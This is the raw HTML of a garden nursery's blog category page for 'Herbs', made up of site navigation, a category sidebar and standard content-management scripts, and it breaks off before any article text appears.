

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/12/CategoryName/Herbs
body_size: 40569
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<meta name="REVISIT-AFTER" content="1 DAYS" />
<meta name="RATING" content="GENERAL" />
<meta name="RESOURCE-TYPE" content="DOCUMENT" />
<meta content="text/javascript" http-equiv="Content-Script-Type" />
<meta content="text/css" http-equiv="Content-Style-Type" />
<style>
a#comodoTL{
display:none;
}
</style><title>
	Herbs - Asheville Nursery | garden supplies | Garden Center
</title><meta id="MetaDescription" name="description" content="Jesse Israel and Sons Blog Articles" /><meta id="MetaKeywords" name="keywords" content="Learn more about growing plant with Jesse Israel and Sons Blog articles" /><meta id="MetaRobots" name="robots" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=391" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=391" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/NewsMagazine/NewsMagazine.css?cdv=391" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNnews/Templates/_default/Ozone/Ozone.css?cdv=391" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/NewsMagazine/StylesCSS/green.css?cdv=391" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNnews/Templates/_default/Ozone/StylesCSS/green.css?cdv=391" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=391" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/porto/Home.base.css?cdv=391" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=391" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/porto/Home.theme.css?cdv=391" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/common/common.css?cdv=391" type="text/css" rel="stylesheet"/><script type="text/javascript" src="//maps.google.com/maps/api/js"></script><script src="/DesktopModules/EasyDNNNews/static/eds_jquery/eds_jq.js?cdv=391" type="text/javascript"></script><script src="/Resources/libraries/jQuery/03_05_01/jquery.js?cdv=391" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/03_02_00/jquery-migrate.js?cdv=391" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_12_01/jquery-ui.js?cdv=391" type="text/javascript"></script><!--[if IE 8 ]><script type="text/javascript">jQuery("html").addClass("ie ie8");</script><![endif]--><!--[if IE 9 ]><script type="text/javascript">jQuery("html").addClass("ie ie9");</script><![endif]--><!--[if IE]><link rel="stylesheet" type="text/css" href="/Portals/_default/skins/porto/Resources/css/ie.css" /><![endif]--><!--[if lte IE 8]><script src="/Portals/_default/skins/porto/Resources/js/respond.min.js"></script><script src="/Portals/_default/skins/porto/Resources/js/excanvas.min.js"></script><![endif]--><meta id="Porto_Viewport" name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1 user-scalable=0" /><link rel='SHORTCUT ICON' href='/Portals/0/Favicon New Logo.ico?ver=aZ8vAg2TFSkI4SoMByAsBg%3d%3d' type='image/x-icon' /><meta name="eds__GmapsInitData" content="{&quot;instanceGlobal&quot;:&quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;:{&quot;maps&quot;:{&quot;api&quot;:{&quot;key&quot;:&quot;&quot;,&quot;libraries&quot;:[&quot;geometry&quot;,&quot;places&quot;]}}}}" />     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-122446490-1']);
			      _gaq.push(['_trackPageview']);
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  </head>
<body id="Body">

    <form method="post" action="/Blog/PID/732/evl/0/CategoryID/12/CategoryName/Herbs" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="7IP5Cqtp7imMMlwcP2nlIGscv0RLO2Wlb90jahci4FG60XjAjfP3V+ykkXeB17xYlodPnNC47FnOv5owrRnluiQLOScFvep3jiC4xbO4BLfJYPycIVxk6UgrVSJOTY3ClNlQnzWqZz/VjbOT5Eoharz56GTV/d2B7xg6MCD8yCB4+4y9S1yXD5sxGiUn82+6xeTO68rRrzffyJxpAkPM9tB+iORKjgPXDxxyXCSIHUpa70eBvBMUyuiVyfwg8jlWogZyZt4ASF0ZAhtv441DmJMdViVM+sNXITYSpbfhiw/z/psQ8zlvzxkYX4f/Z01vFKvBuS+XUm+zkof2ciJofQ2EZf53dmschGjKfx8wIZBkHDZIPqRiY/jXtS5LojzvUSBhtbSnT0OBPntP0Rqto0Y4FCWViU+De1mXaLLeky0+EMUOQ/7CIuVh6S90l3exnd+QQqDn14/gWm61qahST8rYx5Pz4gWt/bCiPm3xXyvls3u8mQDGbBajb5QitcxZGjx7rl6XoEqifrbCaL7+8J2QT+iopfvo227E6Q3t/QhCdBUkyX0rDGeLK363EWa+eFcieKQsflHMuA1Q38UyNmBVD67vU+S6CSZr5hdd12sQBALp7Om9giN+T5m+zWT32d7c9RZwsDTJPED/NU0rrVejB/WLrZMXe9ZeKaj0e4qp4cI4X3Ooj6chLBiXo+y6iDNBMSkpqDgiUEJzAHgLnIQiwJUIK2vSsKmH07RxHfR6Re8mcciFNDJgTuCHyVWPbLpa0Em4Ho/a/Gk74elCmhK5MZ5UvpZoIknJsk1FaOPOgJ8aHOgYHiNInasAeeKgKlwz1ZjlezCyIlEg/71mnTgTwFt11WkqCCgXjxDbV/g5jFUrNsvmpkpzzZ8btTxM2AAb9TSQvTgk5GMEqX7oi4gdH0Ayies8QN9H0wNRfmG5IVJZQjQ+yoslE7fWZmow1FmUpZLaQIC/HCvGaobOIpQptJPrqyaRGBeUy64gVnMkJPbEjrFRtvN4WF+bzU5IALQEa6R/IKAXfpyuUmmMho47Gz2A2FkS5vzAhOjRv5lysaoYApQ8lYR0aoWyLW3WpSToRn1n0J/E/ufDZtGtrujKVMPUwf93hy18SKG3GC0Nt53JGIjfCaQ3a148CyIJjaXzW7tI8GADykSjNmXSABc9HmoNw2mKw7IgPAHB7LljsBuq" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1Ht0dLzyUvd2Y-POyZ0F1s0WAbv8GRkX1hjO3FpgHinNn3JmA1&amp;t=638901361900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=NJmAwtEo3IoHpqGyq6xO6eIOjvBCC_hkdFA-j5Orar3FZYsCp3SsSJ047h0Yi_84_e5vRcOoUhYAWIr-SMl8AJKc7EE4dsKPj_sTBuOcWgt0sm56cnzXRJV0y6GPYVtnKOts8A2&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoLCcIGFVcBeDmmz9mwI0gHwbAyUkzK5vBgI_dIIevOKk51Z-zSx7zt0I5hhhoxbZCv211_8_RGVrSNk5zjLKY4JykKQcv4QPlCea2_D6SN9UjkS-Wx19OaC79DBgbrWCAlvGybM0&amp;t=5c0e0825" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="g1JNWXcWWKib2zFQVj2p848XEocxWtVs4kkeuOSJ5H9CTzyTK1pYOF/pi7bESKQlf1UN6vxhkxiMmBqwUHN0jWTqHKu9aQs2q8UcwOPbIshKiWlbC54vdod2XQc/hP0lTt/XQ1tjbWManovKqxXlTUM1EBNrJNzv7Y0sb22hiyGQY4JwKtgUGPD/G6I4LUnyKtv7Ew==" />
</div><script src="/js/dnn.js?cdv=391" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=391" type="text/javascript"></script><script src="/js/dnncore.js?cdv=391" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=391" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=391" type="text/javascript"></script><script src="/Portals/_default/skins/porto/Resources/Menu/menu.min.js?cdv=391" type="text/javascript"></script><script src="/DesktopModules/EasyDNNnewsCategoriesMenu/js/category_menu_2.2.js?cdv=391" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/rateit/js/jquery.rateit_2.2.js?cdv=391" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/EasyDnnSolutions/EasyDnnSolutions_1.1_2.2.js?cdv=391" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        
<link id="font" href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800%7CShadows+Into+Light" rel="stylesheet" type="text/css" />
<div class="wrapper" canvas="containers">
	<div class="body">
		<div id="SkipContent"></div>
		<div class="mini-widgets">
			<div class="container">
				<div class="row">
					<div class="col-md-4 text-left">
						<div id="dnn_HeaderLeftPane" class="DNNEmptyPane">
						</div>
					</div>
					<div class="col-md-4 text-center">
						<div id="dnn_HeaderCenterPane" class="DNNEmptyPane">
						</div>
					</div>
					<div class="col-md-4 text-right">
						<div id="dnn_HeaderRightPane" class="DNNEmptyPane">
						</div>
					</div>
				</div>
			</div>
		</div>
		
			<header class="flat-header" id="header">
				<div class="header-body">
					<div class="header-container container">
						<div class="header-row">
							<div class="header-column">
								<div class="header-row">
									<div class="logo">
										<a id="dnn_LOGO1_hypLogo" title="Asheville Nursery | garden supplies | Garden Center" aria-label="Asheville Nursery | garden supplies | Garden Center" href="https://jesseisraelandsons.com/"><img id="dnn_LOGO1_imgLogo" src="/Portals/0/shirt%20logo250w.jpg?ver=OaUR53DA4ftU7fs3oVtwKQ%3d%3d" alt="Asheville Nursery | garden supplies | Garden Center" /></a>
									</div>
								</div>
							</div>
							<div class="header-column justify-content-end">
								<div class="header-row header-nav">
									<nav class="header-nav-top">
										<div class="gtranslator"></div>
										<div class="language">
											<div class="language-object" >


</div>
										</div>
										<div id="login">
											

<div id="dnn_dnnLogin_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="return dnnModal.show(&#39;https://jesseisraelandsons.com/Login?returnurl=/Blog/PID/732/evl/0/CategoryID/12/CategoryName/Herbs&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://jesseisraelandsons.com/Login?returnurl=%2fBlog%2fPID%2f732%2fevl%2f0%2fCategoryID%2f12%2fCategoryName%2fHerbs">Login</a>
</div>
										</div>
									</nav>
									<div class="search">
										<div class="input-group">
											<span id="dnn_dnnSearch_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSearch$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSearch_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSearch_cmdSearch" class="icon-search" href="javascript:__doPostBack(&#39;dnn$dnnSearch$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSearch_SiteRadioButton');
            var webBtn = $('#dnn_dnnSearch_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

										</div>
									</div>
								</div>
								<div class="header-row header-nav-main">
									<button type="button" class="btn mini-search" data-toggle="collapse" data-target=".search-block">
										<em class="fas fa-search"></em><span class="btn-text-indent">Search Button</span>
									</button>
									<div class="search-block collapse">
										<span id="dnn_MiniSearch1_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$MiniSearch1$txtSearch" type="text" maxlength="255" size="20" id="dnn_MiniSearch1_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_MiniSearch1_cmdSearch" class="icon-search" href="javascript:__doPostBack(&#39;dnn$MiniSearch1$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_MiniSearch1_SiteRadioButton');
            var webBtn = $('#dnn_MiniSearch1_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

									</div>
									<button type="button" class="btn btn-responsive-nav btn-inverse" data-toggle="collapse" data-target=".nav-main-collapse" style="display: none;">
										<em class="fas fa-bars"></em><span class="btn-text-indent">Button</span>
									</button>
									<div class="header-nav-main-effect">
										<div class="navbar-collapse nav-main-collapse collapse">
											<nav class="nav-main mega-menu ddrmenu"><ul class="nav nav-pills nav-main" id="mainMenu">
    <li data-col="" class="dropdown dropdown-full-color dropdown-primary"><a href="https://jesseisraelandsons.com/" class="dropdown-toggle">Home</a><ul class="dropdown-menu">
        <li><a href="https://jesseisraelandsons.com/Home/Website-Management-information">Website Management information</a></li>
      </ul>
    </li>
    <li data-col="" class="dropdown dropdown-full-color dropdown-primary"><a href="https://jesseisraelandsons.com/Plants" class="dropdown-toggle">Plants</a><ul class="dropdown-menu">
        <li><a href="https://jesseisraelandsons.com/Plants/Greenhouse-Plants">Greenhouse Plants</a></li>
        <li><a href="https://jesseisraelandsons.com/Plants/Nursery-Plants">Nursery Plants</a></li>
        <li><a href="https://jesseisraelandsons.com/Plants/Perennials-and-Bedding-Plants">Perennials and Bedding Plants</a></li>
        <li><a href="https://jesseisraelandsons.com/Plants/Herbs">Herbs</a></li>
        <li><a href="https://jesseisraelandsons.com/Plants/Tree-and-Shrub-Availability">Tree and Shrub Availability</a></li>
      </ul>
    </li>
    <li data-col="" class="dropdown dropdown-full-color dropdown-primary"><a href="https://jesseisraelandsons.com/Garden-Supply" class="dropdown-toggle">Garden Supply</a><ul class="dropdown-menu">
        <li><a href="https://jesseisraelandsons.com/Garden-Supply/Garden-Supplies">Garden Supplies</a></li>
        <li><a href="https://jesseisraelandsons.com/Garden-Supply/Hardware">Hardware</a></li>
        <li><a href="https://jesseisraelandsons.com/Garden-Supply/Seeds-and-Bulbs">Seeds and Bulbs</a></li>
        <li><a href="https://jesseisraelandsons.com/Garden-Supply/For-the-Birds">For the Birds</a></li>
        <li><a href="https://jesseisraelandsons.com/Garden-Supply/Statuary">Statuary</a></li>
        <li><a href="https://jesseisraelandsons.com/Garden-Supply/Container-Gardening">Container Gardening</a></li>
        <li><a href="https://jesseisraelandsons.com/Garden-Supply/Water-Gardening">Water Gardening</a></li>
      </ul>
    </li>
    <li data-col="" class="dropdown dropdown-full-color dropdown-primary"><a href="https://jesseisraelandsons.com/Garden-Shop" class="dropdown-toggle">Garden  Shop</a><ul class="dropdown-menu">
        <li><a href="https://jesseisraelandsons.com/Garden-Shop/Home-Accents">Home Accents</a></li>
        <li><a href="https://jesseisraelandsons.com/Garden-Shop/Christmas-Shop">Christmas Shop</a></li>
      </ul>
    </li>
    <li data-col="" class="dropdown dropdown-full-color dropdown-primary"><a href="https://jesseisraelandsons.com/About-Us" class="dropdown-toggle">About Us</a><ul class="dropdown-menu">
        <li><a href="https://jesseisraelandsons.com/About-Us">About Jesse Israel and Sons</a></li>
        <li><a href="https://jesseisraelandsons.com/About-Us/Location">Location</a></li>
        <li><a href="https://jesseisraelandsons.com/About-Us/Contact-Us">Contact Us</a></li>
      </ul>
    </li>
    <li data-col="" class="active dropdown-full-color dropdown-primary"><a href="https://jesseisraelandsons.com/Blog">Blog</a></li>
    <li data-col="" class=" dropdown-full-color dropdown-primary"><a href="https://jesseisraelandsons.com/Gift-cards">Gift cards</a></li>
  </ul></nav>
										</div>
									</div>
									<div class="social-icons">
										<ul class="social-icons new">
											<li class="facebook"><a href="http://www.facebook.com" target="_blank" title="Facebook">Facebook Icon</a></li>
											<li class="linkedin"><a href="https://www.linkedin.com" target="_blank" title="Linkedin">Linkedin Icon</a></li>
											<li class="twitter"><a href="http://www.twitter.com" target="_blank" title="Twitter">Twitter Icon</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</header>
		
		
		
		
		
		
		
		
		
		<div role="main" class="main">
			
			
			<div class="content full">
				<div id="dnn_TopUpperPaneFull" class="DNNEmptyPane">
				</div>
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div id="dnn_TopPane" class="DNNEmptyPane">
							</div>
						</div>
					</div>
				</div>
				<div id="dnn_TopLowerPaneFull" class="DNNEmptyPane">
				</div>
				<div class="container">
					<div class="row">
						<div class="col-md-3">
							<div id="dnn_TopLeftOuter" class="DNNEmptyPane">
							</div>
						</div>
						<div class="col-md-3">
							<div id="dnn_TopLeftInner" class="DNNEmptyPane">
							</div>
						</div>
						<div class="col-md-3">
							<div id="dnn_TopRightInner" class="DNNEmptyPane">
							</div>
						</div>
						<div class="col-md-3">
							<div id="dnn_TopRightOuter" class="DNNEmptyPane">
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-4">
							<div id="dnn_TopLeftPane" class="DNNEmptyPane">
							</div>
						</div>
						<div class="col-md-4">
							<div id="dnn_TopMiddlePane" class="DNNEmptyPane">
							</div>
						</div>
						<div class="col-md-4">
							<div id="dnn_TopRightPane" class="DNNEmptyPane">
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-3">
							<div id="dnn_TopLeftSidebar" class="DNNEmptyPane">
							</div>
						</div>
						<div class="col-md-9">
							<div id="dnn_TopLeftSidebarOuter" class="DNNEmptyPane">
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-9">
							<div id="dnn_TopRightSidebarOuter" class="DNNEmptyPane">
							</div>
						</div>
						<div class="col-md-3">
							<div id="dnn_TopRightSidebar" class="DNNEmptyPane">
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-4">
							<div id="dnn_LeftSidebar">
							<div class="DnnModule DnnModule-EasyDNNnewsCategoriesMenu DnnModule-731"><a name="731"></a><div id="dnn_ctr731_ContentPane">
<!-- Start_Module_731 --><div id="dnn_ctr731_ModuleContent" class="DNNModuleContent ModEasyDNNnewsCategoriesMenuC">
	
<div class="category_menu eds_news_NewsMagazine eds_subCollection_categoryMenu eds_styleSwitchCriteria_module-731 eds_template_TemplatedMenu_CategoriesMenu NewsMagazine_Style_green eds_style_predefined_green">
	
<div class="EDN_module_box">
	<h3 class="edn_module_title">Categories</h3>
	<ul class="edn_category_menu_wrapper">



<li class="node level_0">

	<div>
		<a class="edn_articlecount" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/2/CategoryName/Planting-Tips" title="4">4</a>
		<a class="edn_rss" href="https://jesseisraelandsons.com/Blog/ctl/RSS/mid/732/evl/0/CategoryID/2/CategoryName/Planting-Tips" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/2/CategoryName/Planting-Tips" title="Planting Tips"><span>Planting Tips</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/3/CategoryName/Spring" title="3">3</a>
		<a class="edn_rss" href="https://jesseisraelandsons.com/Blog/ctl/RSS/mid/732/evl/0/CategoryID/3/CategoryName/Spring" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/3/CategoryName/Spring" title="Spring"><span>Spring</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/4/CategoryName/Summer" title="1">1</a>
		<a class="edn_rss" href="https://jesseisraelandsons.com/Blog/ctl/RSS/mid/732/evl/0/CategoryID/4/CategoryName/Summer" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/4/CategoryName/Summer" title="Summer"><span>Summer</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/8/CategoryName/Pruning-tips" title="2">2</a>
		<a class="edn_rss" href="https://jesseisraelandsons.com/Blog/ctl/RSS/mid/732/evl/0/CategoryID/8/CategoryName/Pruning-tips" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/8/CategoryName/Pruning-tips" title="Pruning tips"><span>Pruning tips</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/10/CategoryName/Disease-Control" title="2">2</a>
		<a class="edn_rss" href="https://jesseisraelandsons.com/Blog/ctl/RSS/mid/732/evl/0/CategoryID/10/CategoryName/Disease-Control" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/10/CategoryName/Disease-Control" title="Disease Control"><span>Disease Control</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/5/CategoryName/Fall" title="1">1</a>
		<a class="edn_rss" href="https://jesseisraelandsons.com/Blog/ctl/RSS/mid/732/evl/0/CategoryID/5/CategoryName/Fall" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/5/CategoryName/Fall" title="Fall"><span>Fall</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/9/CategoryName/Soil-Amendments" title="1">1</a>
		<a class="edn_rss" href="https://jesseisraelandsons.com/Blog/ctl/RSS/mid/732/evl/0/CategoryID/9/CategoryName/Soil-Amendments" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/9/CategoryName/Soil-Amendments" title="Soil Amendments"><span>Soil Amendments</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0 active">

	<div>
		<a class="edn_articlecount" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/12/CategoryName/Herbs" title="1">1</a>
		<a class="edn_rss" href="https://jesseisraelandsons.com/Blog/ctl/RSS/mid/732/evl/0/CategoryID/12/CategoryName/Herbs" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/12/CategoryName/Herbs" title="Herbs"><span>Herbs</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/14/CategoryName/Pest-Resistant-Plants" title="1">1</a>
		<a class="edn_rss" href="https://jesseisraelandsons.com/Blog/ctl/RSS/mid/732/evl/0/CategoryID/14/CategoryName/Pest-Resistant-Plants" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/14/CategoryName/Pest-Resistant-Plants" title="Pest Resistant Plants"><span>Pest Resistant Plants</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/15/CategoryName/Fruits" title="1">1</a>
		<a class="edn_rss" href="https://jesseisraelandsons.com/Blog/ctl/RSS/mid/732/evl/0/CategoryID/15/CategoryName/Fruits" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/15/CategoryName/Fruits" title="Fruits"><span>Fruits</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/16/CategoryName/Vegetables" title="1">1</a>
		<a class="edn_rss" href="https://jesseisraelandsons.com/Blog/ctl/RSS/mid/732/evl/0/CategoryID/16/CategoryName/Vegetables" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/16/CategoryName/Vegetables" title="Vegetables"><span>Vegetables</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/17/CategoryName/Annuals" title="1">1</a>
		<a class="edn_rss" href="https://jesseisraelandsons.com/Blog/ctl/RSS/mid/732/evl/0/CategoryID/17/CategoryName/Annuals" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/17/CategoryName/Annuals" title="Annuals"><span>Annuals</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li><li class="node level_0">

	<div>
		<a class="edn_articlecount" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/19/CategoryName/Community-Engagement" title="1">1</a>
		<a class="edn_rss" href="https://jesseisraelandsons.com/Blog/ctl/RSS/mid/732/evl/0/CategoryID/19/CategoryName/Community-Engagement" title="RSS"><span>RSS</span></a>
		<a class="edn_category" href="https://jesseisraelandsons.com/Blog/PID/732/evl/0/CategoryID/19/CategoryName/Community-Engagement" title="Community Engagement"><span>Community Engagement</span></a>
		<a class="" href="#" title="Expand/Collapse"><span>Expand/Collapse</span></a>
	</div>



</li>
	</ul>
</div>



</div>
</div><!-- End_Module_731 --></div>
</div></div>
						</div>
						<div class="col-md-8">
							<div id="dnn_LeftSidebarOuter">
							<div class="DnnModule DnnModule-EasyDNNnews DnnModule-732"><a name="732"></a><div id="dnn_ctr732_ContentPane">
<!-- Start_Module_732 --><div id="dnn_ctr732_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	

<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
	
	
	
	
	
	

	eds3_5_jq(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		
		
		

	});
	/*]]>*/
</script>



<div class="eds_news_module_732 news Ozone_Style_green eds_style_predefined_green eds_subCollection_news eds_news_Ozone eds_template_List_Article_Default eds_templateGroup_listArticleDefault eds_styleSwitchCriteria_portalSettingsSource">
	

	

	<div id="dnn_ctr732_ViewEasyDNNNewsMain_ctl00_pnlListArticles">
		
		
		<!--ArticleRepeat:Before:-->
<div class="edn_732_article_list_wrapper">
<!--ArticleTemplate-->
<article class="edn_article edn_clearFix">
	
	
